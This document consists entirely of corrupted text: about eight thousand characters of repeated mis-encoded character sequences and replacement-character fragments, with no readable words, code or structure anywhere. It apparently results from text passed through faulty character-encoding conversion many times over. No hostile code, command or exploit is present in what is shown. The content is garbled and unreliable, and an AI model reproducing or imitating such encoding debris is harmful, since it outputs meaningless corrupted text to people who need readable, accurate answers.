½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã